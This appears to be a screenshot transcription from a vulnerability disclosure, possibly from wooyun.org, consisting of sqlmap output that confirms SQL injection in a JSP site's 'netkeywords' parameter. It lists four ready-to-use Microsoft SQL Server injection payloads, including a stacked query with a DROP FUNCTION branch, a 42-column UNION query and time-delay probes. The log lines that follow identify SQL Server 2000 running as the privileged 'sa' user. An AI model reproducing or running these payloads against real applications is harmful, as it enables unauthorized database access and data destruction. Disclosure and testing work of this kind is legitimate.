 Parameter: netkeywords (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: keytype=1&btnSubmitt=test&netkeywords=test'; IF(6388=6388) SELECT 6
388 ELSE DROP FUNCTION EqsT--
Type: UNION query
Title: Generic UNION query (NULL) - 42 columns
Payload: keytype=1&btnSubmitt=test&netkeywords=test' UNION ALL SELECT NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CHAR(113)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(89)+CHAR(73)+CHAR(
112)+CHAR(101)+CHAR(85)+CHAR(67)+CHAR(119)+CHAR(97)+CHAR(97)+CHAR(98)+CHAR(113)+
CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keytype=1&btnSubmitt=test&netkeywords=test'; WAITFOR DELAY '0:0:5'-
-
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keytype=1&btnSubmitt=test&netkeywords=test' WAITFOR DELAY '0:0:5'--
---
[23:51:17] [INFO] testing Microsoft SQL Server
[23:51:17] [INFO] confirming Microsoft SQL Server
[23:51:19] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[23:51:19] [INFO] fetching current user
current user: 'sa'
[23:51:19] [INFO] fetching current database
current database:
[23:51:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org